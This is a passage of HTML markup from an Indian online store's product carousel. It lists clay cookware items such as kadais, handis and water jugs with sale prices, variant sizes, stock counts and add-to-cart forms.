                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 2,499
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 949
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -1 left
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-black-clay-pottery-earthen-kadai" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -7%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/ACB-Photoroom-Photoroomcopy.webp?crop=center&height=600&v=1747845162&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Black Clay Pottery / Earthen Kadai"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Black Clay Pottery / Earthen Kadai
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186223288630" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186223288630"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 700
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 649
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-form>
    <form method="post" action="/cart/add" id="product_form_10186223288630" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10186223288630"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
      <input type="hidden" name="id" data-productid="10186223288630" value="51840326730038">
      <button
        class="btn btn-atc btn-sm  btn-primary"
        type="submit"
        name="add"
        >
        
          Add to cart
        
      </button>
    <input type="hidden" name="product-id" value="10186223288630" /><input type="hidden" name="section-id" value="template--25512600404278__single_product_slider_nUHQQt" /></form>
  </product-form>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-black-clay-handi-earthen-pot-with-lid" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -30%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/HLB-Photoroom-Photoroom_copy.webp?crop=center&height=600&v=1752489844&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Black Clay Handi / Earthen Pot with Lid"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Black Clay Handi / Earthen Pot with Lid
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186223386934" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186223386934"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 1,000
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 699
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840327024950"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,000
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 699
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  3 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840327057718"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                2 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,100
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 749
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  0 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840327090486"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,200
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 799
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -3 left
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-biriyani-black-clay-pot-combo-1l-2l-3l-with-lid" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -37%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/123-EBLB-Photoroom.webp?crop=center&height=600&v=1747546797&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Biryani Black Clay Pot Combo with Lids – 1L, 2L & 3L (Set of 3)"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Biryani Black Clay Pot Combo with Lids – 1L, 2L & 3L (Set of 3)
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186223223094" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186223223094"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 3,499
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 2,199
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-form>
    <form method="post" action="/cart/add" id="product_form_10186223223094" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10186223223094"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
      <input type="hidden" name="id" data-productid="10186223223094" value="51840326664502">
      <button
        class="btn btn-atc btn-sm  btn-primary"
        type="submit"
        name="add"
        >
        
          Add to cart
        
      </button>
    <input type="hidden" name="product-id" value="10186223223094" /><input type="hidden" name="section-id" value="template--25512600404278__single_product_slider_nUHQQt" /></form>
  </product-form>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-red-clay-pot" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -50%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/LR-Photoroom-Photoroomcopy.webp?crop=center&height=600&v=1748112817&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Red Clay Pot"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Red Clay Pot
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186223780150" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186223780150"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 999
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 499
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840328466742"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 999
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 499
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -2 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840328499510"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                2 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,099
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 599
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840328532278"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,199
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 649
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840328565046"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                4 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,299
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 749
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  1 left
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-red-clay-water-jug-earthen-water-pot-with-handle-2-5-litre" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -41%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/DSC06039-Photoroom-Photoroom_copy.webp?crop=center&height=600&v=1752489513&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Red Clay Water Jug / Earthen Water Pot with Handle - 2.5 Litre"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Red Clay Water Jug / Earthen Water Pot with Handle - 2.5 Litre
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186222043446" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186222043446"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 1,200
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 699
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-form>
    <form method="post" action="/cart/add" id="product_form_10186222043446" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10186222043446"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
      <input type="hidden" name="id" data-productid="10186222043446" value="51840325222710">
      <button
        class="btn btn-atc btn-sm  btn-primary"
        type="submit"
        name="add"
        >
        
          Add to cart
        
      </button>
    <input type="hidden" name="product-id" value="10186222043446" /><input type="hidden" name="section-id" value="template--25512600404278__single_product_slider_nUHQQt" /></form>
  </product-form>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-clay-kadai-with-lid" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -25%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/KLB-Photoroom-Photoroom_copy.webp?crop=center&height=600&v=1752489925&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Clay Kadai with Lid"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Clay Kadai with Lid
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186223452470" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186223452470"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 1,000
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 749
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840327254326"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,000
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 749
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840327287094"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                2 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,200
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 899
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  1 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840327319862"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,350
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 999
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  3 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840327352630"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                4 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,500
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 1,149
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  2 left
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-clay-kadai-with-lid-second" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -22%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/KLR-Photoroom-Photoroom_copy.webp?crop=center&height=600&v=1752489888&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Clay Kadai with Lid"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Clay Kadai with Lid
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186223419702" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186223419702"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 900
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 699
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840327123254"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 900
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 699
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -10 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840327156022"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                2 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,100
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 849
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840327188790"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,300
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 949
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51840327221558"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                4 Litre
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,400
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 1,099
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  4 left
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
        </div>
      
        <div class="item">
          

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/black-clay-cookware-essentials-pot-kadai-chatti" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -44%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/ACB-2LB-3KB-Photoroom.webp?crop=center&height=600&v=1747546753&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Black Clay Cookware Essentials – Pot, Kadai & Chatti (Set of 3)"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Black Clay Cookware Essentials – Pot, Kadai & Chatti (Set of 3)
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186223845686" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186223845686"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 2,599
